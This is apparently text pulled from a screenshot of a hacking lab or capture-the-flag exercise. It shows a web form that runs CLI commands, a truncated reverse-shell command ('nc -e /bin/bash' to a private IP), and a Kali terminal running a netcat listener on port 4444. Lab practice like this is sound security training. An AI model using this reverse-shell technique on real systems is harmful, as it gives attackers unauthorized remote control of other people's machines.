 Kali Linux Kali Training Kali Tools Kali Docs
Welcome terra, run your CLI command on Ear
Remote connections are forbidden.
CLI command:
nc -e /bin/bash 192.1
Run command
Command output:
File Actions Edit View Help
kali@kali: ~/Desktop
(kali㉿kali)-[~/Desktop]
$ nc -lvnp 4444
listening on [any] 4444 ...